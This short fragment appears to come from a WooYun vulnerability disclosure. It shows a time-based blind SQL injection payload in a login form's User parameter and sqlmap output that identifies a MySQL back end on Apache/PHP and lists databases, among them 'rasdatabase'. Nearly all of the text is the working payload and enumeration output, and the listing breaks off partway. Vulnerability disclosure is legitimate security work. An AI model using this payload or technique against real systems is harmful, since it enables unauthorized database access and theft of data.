 Payload: User=1' AND (SELECT * FROM (SELECT(SLEEP(5)))ZkDD) AND 'aKBv'='aKBv
&Pass=1
---
[22:39:47] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:40:06] [INFO] confirming MySQL
[22:40:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:40:16] [INFO] adjusting time delay to 1 second due to good response times
[22:40:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL >= 5.0.0
[22:40:16] [INFO] fetching database names
[22:40:16] [INFO] fetching number of databases
[22:40:16] [INFO] retrieved: 3
[22:40:21] [INFO] retrieved: information_schema
[22:42:00] [INFO] retrieved:
[22:42:13] [ERROR] invalid character detected. retrying..
[22:42:13] [WARNING] increasing time delay to 2 seconds
mysql
[22:43:03] [INFO] retrieved: rasdatabase
available databases [3]:
[*] information_schema
[*] mysql
www.wooyun.org